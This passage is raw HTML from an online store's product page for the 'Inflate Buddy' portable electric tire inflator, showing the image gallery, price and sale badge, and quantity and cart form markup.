                <img src="//mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=54 54w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=74 74w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=104 104w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=162 162w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=208 208w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=324 324w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-33745305338141"
              data-media-position="6"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-6
"
              >
                <img src="//mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=54 54w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=74 74w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=104 104w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=162 162w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=208 208w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=324 324w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-33745341448477"
              data-media-position="7"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-7
"
              >
                <img src="//mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=54 54w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=74 74w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=104 104w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=162 162w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=208 208w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=324 324w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-33745306321181"
              data-media-position="8"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-8
"
              >
                <img src="//mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=54 54w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=74 74w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=104 104w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=162 162w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=208 208w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=324 324w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-32836372168989"
              data-media-position="9"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-9
"
              >
                <img src="//mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=54 54w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=74 74w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=104 104w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=162 162w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=208 208w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=324 324w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-32836372136221"
              data-media-position="10"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-10
"
              >
                <img src="//mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=54 54w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=74 74w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=104 104w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=162 162w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=208 208w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=324 324w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-32835987734813"
              data-media-position="11"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-11
"
              >
                <img src="//mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=54 54w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=74 74w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=104 104w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=162 162w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=208 208w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=324 324w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-33745310089501"
              data-media-position="12"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-12
"
              >
                <img src="//mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=54 54w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=74 74w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=104 104w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=162 162w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=208 208w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=324 324w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-32836371939613"
              data-media-position="13"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-13
"
              >
                <img src="//mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=54 54w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=74 74w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=104 104w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=162 162w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=208 208w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=324 324w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-32836372201757"
              data-media-position="14"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-14
"
              >
                <img src="//mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=54 54w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=74 74w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=104 104w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=162 162w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=208 208w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=324 324w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-32836372234525"
              data-media-position="15"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-15
"
              >
                <img src="//mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=54 54w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=74 74w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=104 104w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=162 162w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=208 208w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=324 324w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-32836372267293"
              data-media-position="16"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-16
"
              >
                <img src="//mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=54 54w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=74 74w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=104 104w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=162 162w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=208 208w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=324 324w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25588876509469__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25588876509469__main"
          data-section="template--25588876509469__main"
          data-url="/products/electric-tire-inflator"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AQ2FDZ1dlWEJJaWk2d__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Inflate Buddy - Portable Electric Tire Inflator
  </h1>
  <a href="/products/electric-tire-inflator" class="product__title">
    <h2 class="h1">
      Inflate Buddy - Portable Electric Tire Inflator
    </h2>
  </a>
  <style>
    .product__title-AQ2FDZ1dlWEJJaWk2d__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AQ2FDZ1dlWEJJaWk2d__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--25588876509469__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AT0lTNGVaNERyN1IxM__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AT0lTNGVaNERyN1IxM__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AT0lTNGVaNERyN1IxM__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25588876509469__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AT0lTNGVaNERyN1IxM__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$ 74.97 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$ 74.97 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$ 149.94 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--25588876509469__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44352298909981">
      <input type="hidden" name="product-id" value="8124948939037" /><input type="hidden" name="section-id" value="template--25588876509469__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--25588876509469__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25588876509469__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25588876509469__main"
        class="select__select"
        form="product-form-template--25588876509469__main"
      ><option
            
              selected="selected"
            
            
            value="44352298909981"
          >Default Title - $ 74.97 USD</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--25588876509469__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--25588876509469__main">
      Quantity
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cart)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--25588876509469__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Decrease quantity for Inflate Buddy - Portable Electric Tire Inflator</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--25588876509469__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--25588876509469__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Increase quantity for Inflate Buddy - Portable Electric Tire Inflator</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--25588876509469__main,
  #SectionAtcBtn-template--25588876509469__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--25588876509469__main"
      class="product-form main-product-form"
      data-section="template--25588876509469__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
